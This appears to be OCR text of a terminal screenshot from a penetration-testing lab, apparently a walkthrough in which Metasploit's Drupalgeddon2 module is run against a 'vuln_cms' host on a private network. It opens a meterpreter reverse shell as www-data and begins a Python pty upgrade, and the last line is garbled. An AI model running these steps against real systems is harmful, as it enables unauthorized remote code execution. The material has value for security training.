 1 2 3 4 8:02
pentesterclub@pentesterclub: ~
File Actions Edit View Help
root@pentesterclub: /home/pentesterclub × pentesterclub@pentesterclub: ~ ×
=[ metasploit v6.3.51-dev ]
+ -- --=[ 2384 exploits - 1235 auxiliary - 418 post ]
+ -- --=[ 1391 payloads - 46 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > search drupal7
[-] No results from search
msf6 > search drupalgeddon2
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/webapp/drupal_drupalgeddon2 2018-03-28 excellent Yes Drupal Drupalgeddon 2 Forms API Property Injection
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/webapp/drupal_drupalgeddon2
msf6 > use 0
[*] No payload configured, defaulting to php/meterpreter/reverse_tcp
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rhosts 192.168.1.151
rhosts => 192.168.1.151
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set rport 9001
rport => 9001
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > set vhost fsocity.web
vhost => fsocity.web
msf6 exploit(unix/webapp/drupal_drupalgeddon2) > exploit
[*] Started reverse TCP handler on 192.168.1.150:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Sending stage (39927 bytes) to 192.168.1.151
[*] Meterpreter session 1 opened (192.168.1.150:4444 -> 192.168.1.151:45346) at 2024-02-02 08:01:21 -0500
shell -t
meterpreter > shell -t
[*] env TERM=xterm HISTFILE= /usr/bin/script -qc /bin/bash /dev/null
Process 1654 created.
Channel 0 created.
www-data@vuln_cms:~/html/drupal$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@vuln_cms:~/html/drupal$ python3 -c 'import pty;pty.spawn('/bin/bash"0